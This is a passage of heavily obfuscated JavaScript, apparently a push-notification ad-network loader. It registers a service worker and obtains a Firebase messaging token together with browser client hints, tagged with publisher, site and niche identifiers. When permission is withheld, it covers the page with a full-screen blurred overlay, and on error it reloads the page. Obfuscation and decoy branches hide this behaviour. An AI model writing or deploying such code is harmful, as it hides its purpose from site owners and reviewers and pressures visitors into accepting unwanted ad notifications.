_0x1216a2(_0xd97526- -0xd,_0x494790,_0x488e33-0x1a9,_0xd97526-0x1a0);}const _0x31968a={};_0x31968a[_0x178d56(0x1e9,0x39d,0x29f,0x2ef)]=_0x55ce61[_0x178d56(0x14e,0x1fb,0x229,0x1d0)];const _0x5e4d2c=_0x31968a;if(_0x55ce61['Fzoac']('fzsnU',_0x55ce61['xuUgj'])){const _0x15f553=_0x55ce61['bTiTW'](initializeApp,_0x4c0600),_0x527ae5=_0x55ce61[_0x50d98f(0x68a,0x670,0x70b,0x69b)](getMessaging,_0x15f553);navigator[_0x178d56(0x2db,0x2bc,0x1e9,0x22a)+_0x50d98f(0x6bc,0x69f,0x714,0x6f2)][_0x178d56(0x1a1,0x315,0x24f,0x15e)](_0x3e2e44['swpath'],{'scope':_0x3e2e44[_0x178d56(0x1d9,0x322,0x28d,0x2a9)]})['then'](_0x27711a=>{function _0x4a2b1a(_0x4d2a47,_0x2cacf2,_0x8201f1,_0x311a89){return _0x50d98f(_0x4d2a47-0xcf,_0x4d2a47,_0x8201f1-0x12c,_0x311a89- -0x3e9);}function _0x260fe6(_0x36d4ad,_0x419dbe,_0x21c5bb,_0x1624b3){return _0x178d56(_0x36d4ad-0xa7,_0x419dbe-0x24,_0x1624b3-0x2d3,_0x36d4ad);}if(_0x55ce61[_0x4a2b1a(0x3d0,0x3c9,0x37b,0x2ed)]('Bzzpt',_0x4a2b1a(0x148,0x139,0xc4,0x193))){const _0x542c57=new Event(_0x4a2b1a(0x392,0x2f0,0x286,0x2d6)+_0x4a2b1a(0x305,0x276,0x121,0x207)+'be');return window[_0x260fe6(0x31a,0x2e8,0x481,0x399)+_0x4a2b1a(0x20e,0x14b,0x1cf,0x221)](_0x542c57),navigator[_0x260fe6(0x40a,0x452,0x4dd,0x4bc)+'ker'][_0x4a2b1a(0x21a,0x1ed,0x197,0x145)];}else{const _0x4c7038=_0x4c0297[_0x260fe6(0x5cc,0x651,0x560,0x579)+'r'][_0x260fe6(0x4c2,0x60a,0x478,0x567)][_0x4a2b1a(0x1f1,0x169,0x1ad,0x105)](_0x3cb94d),_0x2e1021=_0x407044[_0x5b083d],_0xfa0746=_0x379f34[_0x2e1021]||_0x4c7038;_0x4c7038['__proto__']=_0x196c31[_0x260fe6(0x443,0x30c,0x348,0x382)](_0x1d0ede),_0x4c7038[_0x4a2b1a(0x296,0x1a0,0xde,0x1a1)]=_0xfa0746[_0x4a2b1a(0x1eb,0x1d3,0x1a3,0x1a1)][_0x4a2b1a(0xa9,0x1c3,0x144,0x105)](_0xfa0746),_0x316e59[_0x2e1021]=_0x4c7038;}})[_0x50d98f(0x5be,0x6d3,0x67a,0x65e)](_0xfa2171=>{function _0x22b354(_0x8aa0ff,_0x391a65,_0x17f990,_0x3beed8){return _0x50d98f(_0x8aa0ff-0x199,_0x391a65,_0x17f990-0x134,_0x3beed8-0x22);}function _0x5ca73a(_0x5ee55a,_0x18447b,_0xe501ed,_0xa4237a){return _0x50d98f(_0x5ee55a-0x183,_0x18447b,_0xe501ed-0xf9,_0xa4237a- -0x14f);}_0x55ce61[_0x22b354(0x640,0x553,0x4c1,0x56b)](_0x55ce61['RUDtg'],_0x55ce61[_0x5ca73a(0x381,0x56d,0x3ea,0x467)])?_0x2673dc['warn']('The\x20URL\x20\x27'+_0x4422b1+(_0x22b354(0x48a,0x4bb,0x547,0x515)+_0x5ca73a(0x5f4,0x5ee,0x48f,0x533))):_0x2cb43b(_0x527ae5,_0xfa2171,_0x330a9f);})[_0x178d56(0x104,0x8e,0x127,0x1c4)](_0x3efa94=>{console['error'](_0x5e4d2c['ZmMpC'],_0x3efa94);});}else{const _0x44c928=_0x44daa4[_0xac7bef],_0x455ff2=_0x44c928['getAttribu'+'te'](_0x55ce61['uqUhG']);if(_0x455ff2&&_0x55ce61[_0x50d98f(0x702,0x642,0x603,0x692)](_0x455ff2[_0x50d98f(0x4e2,0x457,0x4af,0x4f1)]('push/js/rp'+_0x50d98f(0x5c3,0x4fb,0x513,0x4ec)),-(-0x2589*0x1+0x18b6+-0x335*-0x4)))try{const _0x208d92=new _0x23ee62(_0x455ff2);return _0x208d92['searchPara'+'ms'];}catch(_0x49adb2){_0x48f90f[_0x178d56(0x1a8,0x2a3,0x2ab,0x1c5)](_0x178d56(0x1e1,0xc6,0x17c,0xc1)+_0x455ff2+(_0x178d56(0x16c,0xa3,0xb4,0xc2)+_0x50d98f(0x591,0x595,0x685,0x682)));}}});};async function _0x2cb43b(_0x2684bf,_0x2923c5,_0x2829ca){function _0x14dac8(_0xe43b8d,_0x577fb2,_0x494f59,_0x233665){return _0x55c230(_0x577fb2-0x1e0,_0xe43b8d,_0x494f59-0x6f,_0x233665-0xf4);}function _0x6295a4(_0x38871b,_0x326502,_0x43e68f,_0x254078){return _0x55c230(_0x326502-0x130,_0x43e68f,_0x43e68f-0xb6,_0x254078-0x14e);}if(_0x407174['DzNLg'](_0x407174['uvoib'],_0x407174[_0x6295a4(0x326,0x295,0x1de,0x32f)]))_0x320539[_0x6295a4(0x3d5,0x37c,0x44b,0x317)]();else try{const _0x5a3e2c={};_0x5a3e2c[_0x6295a4(0x28f,0x30e,0x371,0x407)+_0x14dac8(0x4a5,0x40a,0x3d2,0x463)+_0x6295a4(0x219,0x308,0x27d,0x325)]=_0x2923c5,_0x5a3e2c['vapidKey']=_0x407174['LchHW'];const _0x27c54f=await getToken(_0x2684bf,_0x5a3e2c);if(_0x27c54f){const _0x150c0e={};_0x150c0e[_0x6295a4(0x2f8,0x250,0x1cb,0x17b)+'en']=_0x27c54f,_0x150c0e['uaClientHi'+_0x14dac8(0x1ba,0x2b7,0x37c,0x1c9)]=_0x2829ca,_0x495cd4=_0x150c0e,_0xe77af2();}else{if(_0x407174['uEdvM']===_0x407174['TkNUN']){_0x5664d9[_0x14dac8(0x2c3,0x32c,0x2af,0x34e)][_0x14dac8(0x3af,0x441,0x4d8,0x358)]=_0x6295a4(0x31c,0x265,0x20c,0x2af)+_0x14dac8(0x3ef,0x483,0x4d1,0x575)+_0x6295a4(0x343,0x3ba,0x349,0x2c6)+'\x20\x20\x20\x20top:\x200'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x6295a4(0x329,0x3ac,0x323,0x327)+'\x20\x20\x20\x20\x20\x20\x20wid'+'th:\x20100%;\x0a'+_0x14dac8(0x3ed,0x3d1,0x329,0x468)+_0x6295a4(0x3c7,0x3c0,0x3ae,0x3f4)+_0x6295a4(0x3b5,0x3bf,0x3c8,0x368)+'z-index:\x209'+'99999990;\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20ba'+_0x6295a4(0x2bd,0x34c,0x3ea,0x2ea)+_0x14dac8(0x4f8,0x466,0x422,0x519)+'\x206,\x200.64);'+_0x6295a4(0x251,0x342,0x39a,0x2c7)+'ackdrop-fi'+_0x6295a4(0xf7,0x1fd,0x206,0x283)+_0x14dac8(0x48f,0x3a2,0x3c5,0x447)+'\x20\x20';let _0x4c24d7=_0x356ce6['createElem'+_0x6295a4(0x21d,0x2f0,0x36a,0x398)](_0x407174[_0x14dac8(0x3fe,0x39f,0x46e,0x452)]);_0x4c24d7['id']=_0x407174[_0x14dac8(0x1cf,0x2b3,0x1c2,0x330)],_0x4c24d7[_0x14dac8(0x2d5,0x32c,0x3ba,0x40d)][_0x6295a4(0x37a,0x391,0x3d4,0x37d)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20d'+_0x6295a4(0x2c5,0x3c1,0x400,0x2cf)+_0x6295a4(0x20f,0x213,0x1c3,0x22b)+_0x14dac8(0x3ac,0x45a,0x4e0,0x4a6)+_0x14dac8(0x411,0x321,0x334,0x314)+'lumn;\x0a\x20\x20\x20\x20'+_0x14dac8(0x361,0x32b,0x2bb,0x23f)+_0x6295a4(0x109,0x1f4,0x19e,0x14c)+'\x20center;\x0a\x20'+_0x6295a4(0x3f1,0x369,0x2d4,0x38c)+'gn-items:\x20'+_0x14dac8(0x375,0x28a,0x322,0x2b8)+_0x6295a4(0x388,0x303,0x25c,0x27e)+'ation:\x20iso'+_0x6295a4(0x2d6,0x354,0x409,0x402)+_0x6295a4(0x324,0x376,0x2e9,0x399)+_0x14dac8(0x3cf,0x3ae,0x3d5,0x3d5)+_0x14dac8(0x1c5,0x29e,0x309,0x35d)+'\x20\x20width:\x203'+_0x6295a4(0x32f,0x390,0x406,0x2f4)+'\x20\x20\x20\x20height'+_0x14dac8(0x371,0x2d9,0x3a3,0x394)+_0x6295a4(0x32c,0x28a,0x2c0,0x391)+_0x14dac8(0x42c,0x358,0x427,0x436)+_0x6295a4(0x3b4,0x387,0x368,0x28b)+_0x14dac8(0x32f,0x3d5,0x4d4,0x437)+'\x20\x20top:\x20cal'+_0x6295a4(0x2da,0x2ad,0x386,0x355)+_0x6295a4(0x2cc,0x33e,0x43f,0x303)+_0x14dac8(0x504,0x44d,0x4db,0x36e)+_0x14dac8(0x46c,0x40e,0x3d8,0x330)+_0x14dac8(0x432,0x32d,0x425,0x406)+_0x6295a4(0x178,0x251,0x1b3,0x1f9)+_0x6295a4(0x234,0x28e,0x287,0x28f)+_0x14dac8(0x2fb,0x2d5,0x1f5,0x2a9)+_0x14dac8(0x34f,0x3f1,0x41f,0x373)+_0x14dac8(0x39b,0x467,0x395,0x427)+_0x14dac8(0x33c,0x435,0x34e,0x467)+'999;\x0a\x20\x20\x20\x20';let _0x3dfd1c=_0x3986e4[_0x6295a4(0x271,0x32f,0x308,0x336)+_0x6295a4(0x2b1,0x2f0,0x1fd,0x202)](_0x6295a4(0x226,0x22e,0x243,0x145));_0x3dfd1c['style'][_0x6295a4(0x498,0x391,0x3a8,0x2c2)]=_0x6295a4(0x1c2,0x2c7,0x371,0x29c)+'idth:\x20289p'+_0x14dac8(0x346,0x286,0x21c,0x37d)+_0x6295a4(0x291,0x2a0,0x32a,0x208)+'4px;\x0a\x20\x20\x20\x20\x20'+_0x14dac8(0x3b0,0x398,0x329,0x3fc)+_0x6295a4(0x3bb,0x2b8,0x290,0x1b7)+_0x6295a4(0x408,0x3a3,0x342,0x40e)+_0x6295a4(0x29f,0x21b,0x135,0x2c5)+_0x6295a4(0x33f,0x319,0x3ec,0x319)+_0x6295a4(0x4b7,0x3bf,0x34c,0x2cc)+_0x14dac8(0x3b2,0x322,0x2bd,0x408)+_0x6295a4(0x33d,0x393,0x3c8,0x3ef)+_0x14dac8(0x39f,0x403,0x333,0x38d)+_0x6295a4(0x1a8,0x1ff,0x17d,0x1f4)+_0x6295a4(0x114,0x1d6,0x179,0x21a)+_0x14dac8(0x422,0x3bb,0x395,0x32c)+_0x6295a4(0x372,0x356,0x320,0x33e)+_0x14dac8(0x2fc,0x28e,0x301,0x2b0)+_0x6295a4(0x481,0x3a1,0x2e1,0x48e)+_0x14dac8(0x19b,0x28a,0x36c,0x38b)+_0x14dac8(0x544,0x463,0x37e,0x53c)+_0x6295a4(0x363,0x36a,0x268,0x455)+_0x14dac8(0x332,0x42b,0x43c,0x4ca);let _0x50ccc7=_0x277cc9['createElem'+_0x14dac8(0x49b,0x3a0,0x2db,0x3e1)]('div');_0x50ccc7[_0x14dac8(0x36d,0x32c,0x2b0,0x2b7)][_0x14dac8(0x45b,0x441,0x342,0x43f)]=_0x14dac8(0x40e,0x378,0x29d,0x29e)+_0x6295a4(0x2e7,0x217,0x30d,0x2b6)+'0px;\x0a\x20\x20\x20\x20\x20'+_0x6295a4(0x310,0x28a,0x1e3,0x20f)+_0x6295a4(0x3e1,0x382,0x394,0x349)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20position'+':\x20absolute'+_0x6295a4(0x3f0,0x3bf,0x358,0x3f7)+_0x14dac8(0x19e,0x294,0x258,0x347)+_0x14dac8(0x404,0x405,0x43c,0x356)+_0x6295a4(0x182,0x1dd,0xe1,0x2db)+_0x14dac8(0x2b5,0x385,0x3f0,0x308)+_0x14dac8(0x4dc,0x48e,0x4d1,0x39a)+_0x6295a4(0x154,0x253,0x222,0x1e7)+_0x6295a4(0x2bb,0x36d,0x297,0x30b)+_0x14dac8(0x342,0x390,0x3f1,0x398)+_0x50131a+(_0x14dac8(0x344,0x348,0x275,0x299)+_0x14dac8(0x403,0x346,0x2b2,0x39f)+_0x14dac8(0x41d,0x319,0x295,0x3d9)+_0x6295a4(0x270,0x2c9,0x34c,0x1c4)+'\x20\x20\x20\x20\x20\x20\x20\x20'),_0x407174[_0x14dac8(0x29c,0x384,0x3a5,0x297)](_0x2fd496,_0x50ccc7),_0x4c24d7[_0x14dac8(0x391,0x37b,0x317,0x2dd)+'d'](_0x3dfd1c),_0x3e6db8['appendChil'+'d'](_0x50ccc7),_0x3dfd1c[_0x6295a4(0x128,0x1d5,0x1ec,0x1ca)]=_0x407174['tGVfC'],_0x4c24d7[_0x6295a4(0x30c,0x2cb,0x28e,0x29f)+'d'](_0x3dfd1c),_0x49b475[_0x14dac8(0x46d,0x37b,0x283,0x448)+'d'](_0x4c24d7);}else console['log'](_0x6295a4(0x3c4,0x3e1,0x4be,0x302)+'r');}}catch(_0x4f9a8a){if(_0x407174['qfovY'](_0x407174[_0x6295a4(0x2e9,0x2df,0x32f,0x24f)],_0x407174[_0x6295a4(0x2b0,0x2df,0x28c,0x247)]))console[_0x6295a4(0x2cd,0x37f,0x403,0x353)](_0x4f9a8a[_0x14dac8(0x311,0x3f8,0x444,0x39a)],_0x4f9a8a),!navigator['serviceWor'+_0x6295a4(0x453,0x3d8,0x498,0x45f)]['controller']&&window[_0x6295a4(0x284,0x2b7,0x384,0x291)][_0x6295a4(0x3ac,0x39a,0x2f4,0x2b0)]();else{const _0x58f0ac=_0x5727ce?function(){function _0x1e21e4(_0x333fa5,_0x341dfb,_0x309853,_0x10a502){return _0x6295a4(_0x333fa5-0x17f,_0x341dfb- -0x103,_0x309853,_0x10a502-0x172);}if(_0x3197f7){const _0x252d9f=_0x2bcc16[_0x1e21e4(0x212,0x261,0x182,0x33c)](_0x3c579a,arguments);return _0x25ca1d=null,_0x252d9f;}}:function(){};return _0x1e7f87=![],_0x58f0ac;}}}let _0x301c3a=function(_0x5d404c){_0x29e76c=!![];function _0x40d6d3(_0x462462,_0x55d8ef,_0x320584,_0x55518a){return _0x22371b(_0x462462-0x111,_0x462462- -0x136,_0x320584-0x9c,_0x55d8ef);}function _0x5424b1(_0x2a04c0,_0x1bed4c,_0x575c60,_0x1c0e1f){return _0x55c230(_0x575c60-0x44a,_0x1c0e1f,_0x575c60-0x1a8,_0x1c0e1f-0x59);}console[_0x5424b1(0x588,0x597,0x55b,0x5d8)](_0x40d6d3(0x225,0x271,0x32b,0x2e1)+_0x5d404c+_0x407174[_0x5424b1(0x5bf,0x59b,0x4f5,0x445)]);},_0x17fc59=function(){function _0x3f57ca(_0x2866be,_0x17ac41,_0x496696,_0x26f059){return _0x55c230(_0x17ac41- -0x258,_0x496696,_0x496696-0x3f,_0x26f059-0x86);}function _0x1a5f13(_0x1f56fb,_0x1a45d4,_0x49e0de,_0x55e2bb){return _0x22371b(_0x1f56fb-0x17,_0x55e2bb- -0x1f0,_0x49e0de-0x32,_0x1f56fb);}if(_0x407174[_0x3f57ca(-0x153,-0x82,-0x125,0xa)](_0x407174[_0x1a5f13(0x1dd,0xbf,0x50,0x14d)],_0x407174[_0x3f57ca(-0x1e4,-0x11e,-0x9b,-0xec)]))!_0x198f2f&&(_0x50a63a=!![],_0x55e69e());else{const _0x456108=document[_0x3f57ca(-0x32,0x2,0x74,0x1d)+_0x3f57ca(0x31,-0x88,-0x60,-0x183)](_0x407174[_0x3f57ca(-0x124,-0x184,-0x22b,-0x151)]);_0x456108&&_0x456108[_0x1a5f13(0x1cf,0x226,0x29e,0x25f)]();}},_0x1369d4=function(){function _0x3d8012(_0x1ecea6,_0x5ad75b,_0x2375d8,_0x4338e4){return _0x22371b(_0x1ecea6-0x1f,_0x4338e4- -0x184,_0x2375d8-0x14f,_0x5ad75b);}function _0x544de5(_0x53dacf,_0x15b4b7,_0x1fb7da,_0xc796e0){return _0x55c230(_0x15b4b7- -0x224,_0xc796e0,_0x1fb7da-0x14f,_0xc796e0-0x38);}if(_0x26a995){!_0x26a995[_0x3d8012(0x22a,0x3a0,0x33b,0x32e)](_0x407174[_0x544de5(-0x107,-0x86,-0xf2,-0x102)])&&!_0x3fbaf4[_0x544de5(-0x94,0x9,-0xb8,0x91)+_0x3d8012(0x2de,0x1b9,0x1bf,0x275)](_0x407174[_0x3d8012(0x1ef,0x201,0x2f6,0x21d)])&&_0x407174[_0x3d8012(0x152,0x208,0x2f6,0x246)](_0x301c3a,_0x407174['VHQsR']);!_0x26a995[_0x544de5(0x11d,0x8b,-0x53,0xc5)](_0x407174['mLbWJ'])&&!_0x3fbaf4[_0x3d8012(0x247,0x2ae,0x209,0x2ac)+'erty'](_0x407174[_0x544de5(-0x25,-0xe6,0x1d,-0xcd)])&&_0x407174[_0x544de5(-0x9d,-0x43,-0x8,0x57)](_0x301c3a,'siteid');if(!_0x26a995[_0x544de5(0xa9,0x8b,0x5f,0x87)](_0x407174['sRkXB'])&&!_0x3fbaf4[_0x3d8012(0x29e,0x237,0x2e6,0x2ac)+'erty'](_0x407174[_0x3d8012(0x255,0x1dc,0x219,0x18f)])){if(_0x407174[_0x3d8012(0x1e4,0x249,0x302,0x23a)](_0x407174[_0x3d8012(0x24d,0x196,0x161,0x230)],'eZOkG'))_0x301c3a(_0x407174[_0x3d8012(0xf3,0x265,0x17a,0x18f)]);else{if(_0x351fba){const _0x53765b=_0x476b35[_0x3d8012(0x234,0x31b,0x33a,0x2b3)](_0x5b6eae,arguments);return _0x5868a8=null,_0x53765b;}}}if(_0x407174[_0x3d8012(0x15b,0x261,0x107,0x1e2)](_0x29e76c,![])){if(_0x407174[_0x544de5(0x43,-0x4e,-0x38,-0x3e)](_0x407174[_0x544de5(-0x2f,-0xa3,-0x3f,-0xae)],_0x407174[_0x544de5(-0x194,-0x163,-0x14e,-0x114)]))_0x3e2e44={'pubid':_0x26a995['get'](_0x407174[_0x544de5(0x7f,-0x86,0x2c,-0xf2)])?_0x26a995[_0x544de5(-0xe,0x8b,-0x7d,0x187)](_0x407174[_0x3d8012(0x123,0x17a,0x15d,0x21d)]):_0x3fbaf4['pubid'],'siteid':_0x26a995[_0x3d8012(0x22f,0x341,0x298,0x32e)](_0x3d8012(0x304,0x2dd,0x315,0x2f6))?_0x26a995['get']('siteid'):_0x3fbaf4[_0x3d8012(0x386,0x3ef,0x3d2,0x2f6)],'niche':_0x26a995[_0x3d8012(0x2f7,0x3dc,0x2b5,0x32e)](_0x407174[_0x544de5(-0x1e2,-0x114,-0x19b,-0x1ef)])?_0x26a995['get'](_0x407174[_0x3d8012(0xbf,0x1da,0x297,0x18f)]):_0x3fbaf4[_0x3d8012(0x247,0x23a,0x2b3,0x2a6)],'swpath':_0x26a995[_0x544de5(-0x51,0x8b,0x194,0x125)]('swpath')||_0x3fbaf4[_0x3d8012(0x206,0x187,0x17c,0x196)]||_0x407174[_0x3d8012(0x145,0x1fd,0x155,0x14b)],'swscope':_0x26a995['get'](_0x407174[_0x544de5(0x11,-0xb2,-0x67,-0xb2)])||_0x3fbaf4[_0x544de5(-0xa6,0x5e,-0x89,0xf6)]||'/','clt':_0x26a995[_0x3d8012(0x379,0x329,0x24d,0x32e)](_0x407174[_0x3d8012(0x3b6,0x1ff,0x286,0x2c4)])?_0x26a995[_0x544de5(0x77,0x8b,0xc8,0x177)](_0x544de5(-0x50,-0xe,0x75,-0x3a)):_0x3fbaf4['clt'],'wt':_0x26a995[_0x544de5(0x151,0x8b,0x36,-0x5d)]('wt')?_0x26a995[_0x3d8012(0x3b2,0x2ad,0x3b2,0x32e)]('wt'):_0x3fbaf4['wt']},console[_0x544de5(-0x4d,-0x113,-0x3c,-0x17)](_0x3e2e44),_0x43c734(),_0x407174[_0x544de5(-0x30,0x43,0x2a,0x128)](_0x58daa9);else{const _0x4a813a=_0x324387['getElement'+'ById'](_0x407174[_0x544de5(-0x13b,-0x150,-0xf3,-0xd5)]);_0x4a813a&&_0x4a813a[_0x544de5(0xd3,0x28,-0x6d,0x11d)]();}}}};const _0x26a995=_0x407174[_0x22371b(0x339,0x2c3,0x27a,0x1e1)](_0x1cc2c),_0x3fbaf4=_0x407174[_0x55c230(0x267,0x264,0x1ac,0x319)](_0x45d20e);_0x407174[_0x55c230(0x1b7,0x111,0x29c,0xc1)](_0x1369d4);});